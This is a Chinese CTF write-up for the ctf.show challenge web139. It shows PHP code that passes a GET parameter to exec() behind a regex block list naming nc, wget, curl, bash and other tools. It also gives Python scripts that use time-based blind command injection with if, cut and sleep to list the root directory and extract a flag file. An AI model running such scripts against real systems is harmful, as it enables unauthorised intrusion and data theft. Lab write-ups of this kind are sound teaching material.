web139笔记(过if和sleep来判断盲注)
<?php error_reporting(0); function check($x){ if(preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i', $x)){ die('too young too simple sometimes naive!'); } } if(isset($_GET['c'])){ $c=$_GET['c']; check($c); exec($c); } else{ highlight_file(__FILE__); } ?>
web136 plus?
通过尝试之前的操作,发现再次访问时⻚⾯还是在当前⻚⾯,所以猜测⽆法写⼊⽂件了
这⾥涉及到了shell编程和盲注。其实就相当于盲注⽂件名字和⽂件内容
截取字符串可以⽤awk等命令,cut可以分割字符 判断命令执⾏结果可以⽤shell编程的if语句和sleep()函数
这⾥来实验⼀下,⾸先在当前⽬录写⼊⼀个flag.php
this is flag.php your flag is: flag{test_a_flag}
使⽤awk,再使⽤cut命令切割,然后通过if和sleep来判断,因此可以写出脚本。
cat flag.php |awk NR=3 cat flag.php | awk NR=3 | cut -c 1
flag{test_a_flag} f
用命令
ls \查看根目录来获取flag文件名,脚本如下
#-- coding:UTF-8 -- # Author:dota_st # Date:2021/2/28 1:25 # blog: www.wlhhlc.top import requests url = "http://1bb8ea48-6413-47ef-94bb-8dd313c14c9e.chall.ctf.show:8080/" result = "" for i in range(1,5): for j in range(1,15): #ascii码表 for k in range(32,128): k=chr(k) payload = "?c=" + f"if [ `ls / | awk NR=={i} | cut -c {j}` == {k} ];then sleep 2;fi" try: requests.get(url=url+payload, timeout=(1.5,1.5)) except: result = result + k print(result) break result += " "


发现一个文件名是f149_15_h3r3的文件,flag就在这里边,那就改一下脚本cat一下
#-- coding:UTF-8 -- # Author:dota_st # Date:2021/2/28 1:25 # blog: www.wlhhlc.top import requests url = "http://1bb8ea48-6413-47ef-94bb-8dd313c14c9e.chall.ctf.show:8080/" result = "" for j in range(1,60): #ascii码表 for k in range(32,128): k=chr(k) payload = "?c=" + f"if [ `cat /f149_15_h3r3 | cut -c {j}` == {k} ];then sleep 2;fi" try: requests.get(url=url+payload, timeout=(1.5,1.5)) except: result = result + k print(result) break result += " "


 浙公网安备 33010602011771号
浙公网安备 33010602011771号